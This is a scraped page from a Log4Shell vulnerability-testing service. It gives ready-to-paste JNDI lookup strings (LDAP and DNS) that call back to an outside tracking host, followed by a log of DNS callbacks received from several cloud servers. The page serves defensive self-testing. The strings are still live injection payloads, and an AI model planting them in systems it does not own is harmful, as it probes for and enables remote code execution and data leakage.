 Waiting
Copy the texts below and paste them anywhere you suspect it might end up being processed by log4j:
LDAP
${jndi:ldap://71ef560e-2232-46d2-80a4-062f18077cb8.dns.log4shell.tools:12345/71ef560e-2232-46d2-80a4-062f18077cb8}
Copy
DNS
${jndi:dns://71ef560e-2232-46d2-80a4-062f18077cb8.dns.log4shell.tools}
Copy
If any entries appear in the log below, you should immediately take action to mitigate the vulnerability.
Time Type Source Message
2023-09-08 00:47:30 recv_dns_query ec2-3-64-1-45.eu-central- DNS query received. It is likely that your log4j
1.compute.amazonaws.com. deployment supports doing lookups. This can lead to
information leakage.
2023-09-08 00:47:30 recv_dns_query ec2-3-64-1-22.eu-central- DNS query received. It is likely that your log4j
1.compute.amazonaws.com. deployment supports doing lookups. This can lead to
information leakage.
2023-09-08 00:47:30 recv_dns_query ec2-18-196-161-22.eu-central- DNS query received. It is likely that your log4j
1.compute.amazonaws.com. deployment supports doing lookups. This can lead to
information leakage.
2023-09-08 00:47:30 recv_dns_query ec2-18-196-161-26.eu-central- DNS query received. It is likely that your log4j
1.compute.amazonaws.com. deployment supports doing lookups. This can lead to
information leakage.